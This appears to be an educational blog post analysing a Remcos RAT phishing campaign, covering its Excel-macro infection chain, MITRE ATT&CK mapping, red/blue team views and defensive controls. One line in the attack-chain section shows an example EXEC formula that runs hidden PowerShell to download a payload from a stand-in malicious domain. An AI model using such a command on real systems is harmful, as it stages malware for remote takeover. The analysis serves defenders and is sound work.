New Remcos RAT Campaign Exposed
Critical Threat Analysis Explained Simply
Table of Contents
- Executive Summary: The Remcos Threat Returns
- What is Remcos RAT? The Ultimate Remote Spy
- The Attack Chain: Step-by-Step Infection Path
- MITRE ATT&CK Framework Mapping
- Real-World Scenario: How This Campaign Unfolds
- Red Team vs. Blue Team Perspectives
- Common Mistakes & Best Practices
- Implementation Framework for Defense
- Visual Breakdown: The Attack Flow
- Frequently Asked Questions (FAQ)
- Key Takeaways & Actionable Insights
- Call-to-Action: Next Steps for Security Teams
Executive Summary: The Remcos RAT Threat Returns
A new and sophisticated malware campaign delivering the Remcos RAT (Remote Access Trojan) has emerged as a significant threat to organizations worldwide. This campaign represents an evolution in delivery techniques, leveraging clever social engineering and multi-stage payload deployment to bypass traditional security measures. The latest Remcos RAT malware campaign primarily targets corporate networks through phishing emails containing malicious attachments, demonstrating how threat actors continue to refine their approaches.
What makes this particular campaign noteworthy is its use of legitimate-looking Excel documents that, when opened, initiate a complex infection chain. The final payload, Remcos RAT, grants attackers complete control over compromised systems, enabling data theft, surveillance, and lateral movement within networks. Understanding this threat is crucial for cybersecurity professionals, students, and beginners alike, as it exemplifies modern attack methodologies that blend technical sophistication with psychological manipulation.
This analysis will dissect the entire attack lifecycle, map it to the MITRE ATT&CK framework, and provide actionable defense strategies. By the end of this guide, you'll understand not just how this malware operates, but how to detect, prevent, and respond to similar threats in your environment.
What is Remcos RAT? The Ultimate Remote Spy
Remcos (Remote Control and Surveillance) is a powerful, commercially available Remote Access Trojan originally marketed as a legitimate remote administration tool. However, cybercriminals have widely adopted it for malicious purposes due to its extensive feature set and robust evasion capabilities.

Core Capabilities of Remcos RAT:
- Complete System Control: Attackers can execute commands, manipulate files, and install additional malware as if they were physically present at the keyboard.
- Surveillance Functions: Keylogging, screen capturing, audio recording, and webcam activation enable comprehensive spying on victims.
- Data Exfiltration: The RAT can stealthily steal documents, credentials, and other sensitive information from infected systems.
- Persistence Mechanisms: It employs various techniques to survive reboots and maintain long-term access, including registry modifications and service creation.
- Network Propagation: Once inside a network, Remcos can move laterally to infect other machines, turning a single endpoint breach into a network-wide compromise.
The commercial nature of Remcos means it receives regular updates, making it a moving target for security solutions. Its use in this latest campaign highlights how threat actors invest in sophisticated tools to achieve their objectives.
The Attack Chain: Step-by-Step Infection Path

This new campaign follows a multi-stage infection process designed to evade detection. Let's break down exactly how the attack unfolds, from the initial phishing email to the final RAT deployment.
Step 1: The Phishing Lure & Initial Compromise
The campaign begins with a targeted phishing email. The email appears legitimate, often mimicking invoices, shipping notifications, or internal corporate communications. The email contains a malicious Microsoft Excel attachment (.xls or .xlsx file). The body of the email uses urgent or curiosity-inducing language to pressure the victim into opening the attachment without suspicion.
Step 2: Malicious Document Execution
When the victim opens the Excel file, they are typically presented with a security warning about "macros" or protected content. The document is crafted to social engineer the victim into enabling content. Modern versions often use Excel 4.0 XLM macros (a legacy but powerful feature) or exploit relationships between Excel and other applications to execute code without obvious macro warnings.
Technical Detail: The malicious document contains obfuscated formulas or scripts. When allowed to run, these scripts use built-in Excel functions to download and execute the next stage payload from a remote attacker-controlled server. An example of a simple, obfuscated command might look like this:
=EXEC("powershell -w hidden -c iwr http://malicious-domain[.]com/stage1.bin -OutFile $env:temp\\s1.dat")
Step 3: Downloader Deployment
The initial script downloads a small, lightweight "downloader" malware. This downloader's sole purpose is to be stealthy and fetch the final, larger Remcos payload. It acts as a middleman, making detection harder because the initial document doesn't directly contact the RAT's infrastructure. The downloader may use basic system checks to avoid sandboxes (e.g., checking for certain processes, disk size, or user interaction).
Step 4: Remcos RAT Installation & Persistence
The downloader retrieves the full Remcos RAT binary from a different server and executes it. The RAT installs itself into the system, typically in the %AppData% or %ProgramData% folders with a benign-sounding name. It then establishes persistence by creating a scheduled task, a Windows Service, or a Run registry key. This ensures the RAT starts automatically every time the system boots.
Step 5: Command & Control (C2) Communication
Once installed, the Remcos RAT initiates an encrypted connection to its Command & Control (C2) server. This connection acts as a command channel, allowing the attacker to send instructions and receive stolen data. The C2 infrastructure for this campaign is often dynamic, using compromised websites or fast-flux DNS to hide the attacker's true location.
Step 6: Fulfillment of Objectives
With the covert channel established, the attacker can now carry out their objectives. This may include credential theft, deploying ransomware, espionage, or using the infected machine as a foothold to move deeper into the corporate network.
MITRE ATT&CK Framework Mapping
Mapping this campaign to the MITRE ATT&CK framework helps security teams understand the adversary's tactics, techniques, and procedures (TTPs) in a standardized language. This is crucial for developing effective detections and hunt queries.
| MITRE ATT&CK Tactic | Technique ID & Name | How It's Used in This Campaign |
|---|---|---|
| Initial Access | T1566.001: Phishing - Spearphishing Attachment | Malicious Excel file delivered via targeted email. |
| Execution | T1204.002: User Execution - Malicious File T1059.005: Command and Scripting Interpreter - Visual Basic |
User is tricked into opening the file and enabling macros/scripts. Excel 4.0 (XLM) macros execute the initial payload. |
| Persistence | T1547.001: Boot or Logon Autostart Execution - Registry Run Keys / Startup Folder T1053.005: Scheduled Task |
Remcos creates a Run registry key or a scheduled task to survive reboot. |
| Defense Evasion | T1027: Obfuscated Files or Information T1218.010: System Binary Proxy Execution - Regsvr32 |
Macros and payloads are heavily obfuscated. May use legitimate tools like regsvr32 to sideload malicious DLLs. |
| Command & Control | T1071.001: Application Layer Protocol - Web Protocols T1573: Encrypted Channel |
Remcos communicates with C2 servers over HTTPS, blending traffic with normal web traffic. |
| Collection & Exfiltration | T1113: Screen Capture T1056: Input Capture T1041: Exfiltration Over C2 Channel |
RAT captures keystrokes, screenshots, and exfiltrates data back through the established C2 channel. |
For a deeper dive into the MITRE ATT&CK framework, visit the official resource: MITRE ATT&CK® Matrix.
Real-World Scenario: How This Campaign Unfolds
Imagine "Jane," an accounts payable specialist at a mid-sized manufacturing company. She receives an email that appears to be from a known supplier with the subject: "URGENT: Revised Invoice #INV-7890-Attached." The email body is brief and professional, asking her to review the attached invoice for payment processing.
Jane opens the attached "Invoice_INV-7890.xls" file. Excel opens, showing a blurred document with a yellow security bar stating "SECURITY WARNING: Macros have been disabled." A message embedded in the document reads: "Please enable content to view the correct invoice formatting." Jane, wanting to do her job correctly, clicks "Enable Content."
This single action triggers the entire infection chain. Within minutes, a seemingly normal Excel process spawns a PowerShell command, which downloads and runs the Remcos RAT. Jane sees nothing unusual, the Excel sheet might even show a fake invoice or an error message to seem legitimate. Meanwhile, the attacker now has a backdoor into the company's network, starting from the finance department, a treasure trove of sensitive data.
Red Team vs. Blue Team Perspectives
Red Team (Threat Actor) View
Objective: Gain persistent remote access to the target network for data theft and control.
- Weaponization: Craft a convincing phishing email with a malicious Excel document. Use current events or industry-specific lures to increase success rates.
- Delivery & Execution: Rely on user interaction (enabling macros) to execute the initial payload. Use obfuscation to hide malicious code from static antivirus scans.
- Persistence & Evasion: Install Remcos with a unique configuration, using encryption for C2 traffic and living-off-the-land binaries (LOLBins) where possible to avoid endpoint detection.
- Lateral Movement: Use the initial foothold to scan the network, harvest credentials, and move to more valuable systems using tools like Mimikatz or Remcos's own capabilities.
Blue Team (Defender) View
Objective: Detect, prevent, and eradicate the intrusion while minimizing business impact.
- Prevention: Block Office macros from the internet via Group Policy. Use advanced email filtering to quarantine emails with suspicious attachments.
- Detection: Hunt for unusual process chains:
excel.exespawningpowershell.exeorcmd.exe. Monitor for network connections to known-bad IPs/domains associated with Remcos C2 servers. - Analysis: If a machine is compromised, conduct forensics to identify the initial entry point, the Remcos binary location, and its persistence mechanism. Extract IOCs (Indicators of Compromise).
- Eradication & Recovery: Remove the scheduled task/registry entry, delete the payload, and reset potentially compromised credentials. Ensure all systems are patched.
Common Mistakes & Best Practices
Common Mistakes That Enable Such Attacks
- Unrestricted Macro Execution: Allowing macros to run from documents received via email or downloaded from the internet.
- Insufficient Email Filtering: Relying solely on basic spam filters that don't analyze attachments for malicious content.
- Lack of User Training: Employees not trained to recognize phishing tactics or the dangers of enabling macros.
- Poor Endpoint Visibility: Not monitoring process creation events (e.g., via EDR) to catch suspicious parent-child relationships.
- Delayed Patching: Failing to apply security updates to Office applications and the operating system, leaving known vulnerabilities open.
Best Practices for Defense
- Implement Application Allowlisting: Use tools like AppLocker or Windows Defender Application Control to block unauthorized executables, including scripts.
- Disable Office Macros from the Internet: Enforce Group Policy settings that block macros in files from the internet. Microsoft provides guidance for this essential control.
- Deploy Advanced Email Security: Use solutions that perform sandboxing of attachments and URL rewriting to analyze links in real-time.
- Enable Multi-Factor Authentication (MFA): MFA can prevent stolen credentials obtained via the RAT from being used to access other systems.
- Conduct Regular Security Awareness Training: Simulate phishing attacks to teach employees how to spot and report suspicious emails.
- Utilize Endpoint Detection and Response (EDR): Deploy EDR solutions to gain visibility into endpoint activities and enable threat hunting based on the TTPs outlined above.
- Maintain a Robust Backup Strategy: Ensure critical data is backed up offline and regularly tested. This is a key defense against ransomware deployed via RATs.
Implementation Framework for Defense
Building a resilient defense against campaigns like this requires a layered approach. Follow this framework to strengthen your organization's security posture.

Phase 1: Prevent Initial Access
- Policy Enforcement: Configure and enforce the "Block macros from the internet" setting via Microsoft 365 Admin Center or Group Policy. Reference: Microsoft's guide on blocking internet macros.
- Technical Control: Deploy an email security gateway with attachment sandboxing capabilities.
Phase 2: Harden Endpoints
- Endpoint Protection: Ensure next-gen antivirus or EDR is installed on all endpoints and configured with rules to detect macro-based malware execution chains.
- Least Privilege: Ensure users operate with standard (non-administrative) privileges to limit the damage malware can do.
Phase 3: Detect & Respond
- Monitoring: Set up alerts for suspicious process chains (e.g., Excel -> PowerShell -> unknown network connection). Use free resources like Sigma detection rules to build detections for Remcos TTPs.
- Incident Response Plan: Have a documented and tested plan that includes steps for isolating infected machines, collecting evidence, and eradicating the threat.
Frequently Asked Questions (FAQ)
Q: Can Remcos RAT be detected by standard antivirus software?
A: While signature-based antivirus can detect known variants, this campaign uses obfuscation and staged payloads to evade simple detection. Behavior-based detection (like that in modern EDR solutions) and network traffic analysis are far more effective against such threats.
Q: Is this campaign targeting specific industries or countries?
A: The campaign appears broad, but initial reporting suggests a focus on Western corporate entities. However, Threat actors often cast a wide net initially, then refine their targeting based on which organizations they successfully compromise.
Q: What's the first thing I should do if I think I opened the malicious file?
A> Immediately disconnect the computer from the network (pull the Ethernet cable or turn off Wi-Fi). This can prevent the payload from downloading or communicating with the C2 server. Then, report the incident to your IT or security team immediately. Do not try to "clean" the system yourself.
Q: Are Mac or Linux systems vulnerable to this attack?
A: The initial delivery mechanism (malicious Excel file) is designed for Windows. However, if a Windows machine in a mixed environment is compromised, the attacker could use it as a pivot to target other systems, regardless of OS. The core Remcos RAT is a Windows binary.
Key Takeaways & Actionable Insights
- The Human Firewall is Critical: This attack relies on a user enabling macros. Continuous, engaging security awareness training is your first and most cost-effective layer of defense.
- Macros from the Internet Must Be Blocked: This is a non-negotiable security baseline control for any organization using Microsoft Office. Implement it immediately if you haven't.
- Think in TTPs, Not Just IOCs: Blocking known-bad file hashes or domains (IOCs) is temporary. Building detections for the underlying techniques (e.g., Office apps spawning script interpreters) will catch future, unknown variants.
- Visibility is Paramount: You cannot defend what you cannot see. Implement logging and monitoring that gives you insight into process creation and network connections on all critical endpoints.
- Assume Breach & Hunt Proactively: Use the MITRE ATT&CK mapping provided to proactively hunt for signs of these behaviors in your network before an alert is generated.
Call-to-Action: Next Steps for Security Teams
Knowledge without action is merely trivia. Use this analysis to drive tangible improvements in your security program.
Your Action Plan This Week:
- Audit your macro security settings. Verify that macros from the internet are blocked across your Windows estate.
- Review your email security configurations. Ensure attachment sandboxing is enabled.
- Test one detection rule. Create an alert in your SIEM/EDR for
excel.exespawningpowershell.exeorcmd.exe. - Educate your users. Send a brief, clear communication about the danger of enabling macros in unsolicited documents.
Stay vigilant, stay informed, and build your defenses in depth. For the latest threat intelligence, follow trusted sources like CISA, The Hacker News, and the Mandiant Threat Intelligence blog.
© 2026 Cyber Pulse Academy. This content is provided for educational purposes only.
Always consult with security professionals for organization-specific guidance.


















































